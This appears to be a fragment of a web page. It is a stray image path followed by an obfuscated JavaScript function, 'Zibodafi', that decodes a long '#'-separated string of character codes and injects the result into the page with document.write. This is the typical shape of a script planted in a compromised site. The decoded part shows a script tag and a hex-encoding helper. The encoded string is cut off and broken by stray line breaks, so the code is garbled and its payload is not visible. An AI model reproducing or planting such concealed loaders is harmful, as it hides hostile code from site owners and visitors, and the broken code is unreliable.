 <
SCRIPT >
    function Zibodafi() {
        var temp = "",
            i, c = 0,
            out = "";
        var str = "60#115#99#114#105#112#116#62#13#10#102#117#110#99#116#
        #111#100#101#40#115#116#114#41#13#10#123#13#10#32#32
        #32#32#118#97#114#32#99#104#97#114#72#101#120#32#61#32
        #110#101#119#32#65#114#114#97#121#40#39#48#39#44#39#49
        #39#44#39#50#39#44#39#51#39#44#39#52#39#44#39#53#39#44
        #39#54#39#44#39#55#39#44#39#56#39#44#39#57#39#44#39#97
        #39#44#39#98#39#44#39#99#39#44#39#100#39#44#39#101#39
        #44#39#102#39#41#59#13#10#32#32#32#32#118#97#114#32
        #111#117#116#32#61#32#34#34#59#13#10#32#32#32#32#118
        #97#114#32#108#101#110#32#61#32#115#116#114#46#108
        #101#110#103#116#104#59#13#10#32#32#32#32#115#116#114
        #32#61#32#110#101#119#32#83#116#114#105#110#103#40#115
        #116#114#41#59#13#10#32#32#32#32#102#111#114#32#40#118
        #97#114#32#105#32#61#32#48#59#32#105#32#60#32#108#101
        #110#59#32#105#43#43#41#13#10#32#32#32#32#123#13#10#32
        #32#32#32#32#32#32#32#118#97#114#32#115#32#61#32#115#116
        #114#46#99#104#97#114#67#111#100#101#65#116#40#105#41#59
        #13#10#32#32#32#32#32#32#32#32#118#97#114#32#104#32#61#32
        #34#34#32#43#32#99#104#97#114#72#101#120#91#115#32#62#62#32
        #52#93#32#43#32#34#34#32#43#32#99#104#97#114#72#101#120#91
        #48#120#102#32#38#32#115#93#59#13#10#32#32#32#32#32#32#32#32#111#
        l = str.length;
        str.charAt(0);
        while (c <= str.length - 1) {
            while (str.charAt(c) != '#') temp = temp + str.charAt(c++);
            c++;
            out = out + String.fromCharCode(temp);
            temp = "";
        }
        document.write(out);
    }
Zibodafi(); <
/SCRIPT>